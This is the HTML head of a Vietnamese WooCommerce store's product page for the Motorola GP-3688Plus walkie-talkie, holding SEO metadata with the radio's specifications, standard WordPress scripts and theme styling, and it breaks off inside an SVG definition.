

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/
body_size: 38390
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://h-tech.com.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bộ Đàm Motorola GP-3688Plus - Công Nghệ Tương Lại</title>
	<link rel="canonical" href="https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bộ Đàm Motorola GP-3688Plus - Công Nghệ Tương Lại" />
	<meta property="og:description" content="Dải tần số hoạt động UHF: 403 - 470 MHz  Độ rộng kênh: 12.5 /20 /25 KHz  Công suất phát:5W  Độ nhạy thu (12 dB SINAD): 0.25 µV  Số kênh nhớ: 16CH  Pin:3500mAH (7,4V)  Cự li liên lạc: 1-1.5km  Trọng lượng: 280 g  Kích thước: 57.5 x 137 x 37.5 mm  Đạt chuẩn chống nước, bụi: IP54" />
	<meta property="og:url" content="https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" />
	<meta property="og:site_name" content="Công Nghệ Tương Lại" />
	<meta property="og:image" content="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/","url":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/","name":"Bộ Đàm Motorola GP-3688Plus - Công Nghệ Tương Lại","isPartOf":{"@id":"https://h-tech.com.vn/#website"},"primaryImageOfPage":{"@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/#primaryimage"},"image":{"@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/#primaryimage"},"thumbnailUrl":"https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg","datePublished":"2021-12-30T10:36:24+00:00","dateModified":"2021-12-30T10:36:24+00:00","breadcrumb":{"@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/#primaryimage","url":"https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg","contentUrl":"https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://h-tech.com.vn/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://h-tech.com.vn/cua-hang/"},{"@type":"ListItem","position":3,"name":"Bộ Đàm Motorola GP-3688Plus"}]},{"@type":"WebSite","@id":"https://h-tech.com.vn/#website","url":"https://h-tech.com.vn/","name":"Công Nghệ Tương Lại","description":"Cung cấp phân phối các sản phẩm công nghệ, hỗ trợ khách hàng 24/7","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h-tech.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Nghệ Tương Lại &raquo;" href="https://h-tech.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Công Nghệ Tương Lại &raquo;" href="https://h-tech.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Nghệ Tương Lại &raquo; Bộ Đàm Motorola GP-3688Plus Dòng phản hồi" href="https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h-tech.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://h-tech.com.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://h-tech.com.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/style.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://h-tech.com.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://h-tech.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://h-tech.com.vn/wp-json/wp/v2/product/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h-tech.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h-tech.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel='shortlink' href='https://h-tech.com.vn/?p=1040' />
<link rel="alternate" type="application/json+oembed" href="https://h-tech.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh-tech.com.vn%2Fproduct%2Fbo-dam-motorola-gp-3688plus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h-tech.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh-tech.com.vn%2Fproduct%2Fbo-dam-motorola-gp-3688plus%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 87%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 51px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3d8dc9; }[data-text-bg="secondary"]{background-color: #3d8dc9;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3d8dc9}/* Color !important */[data-text-color="secondary"]{color: #3d8dc9!important;}/* Border */.secondary.is-outline:hover{border-color:#3d8dc9}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3d8dc9!important; }body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #3d8dc9}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBD5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBK5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBC5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBN5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBB5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBA5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBO5XpjLdSL57k&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5XpjLdSL57k&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-1040 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-lightbox">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 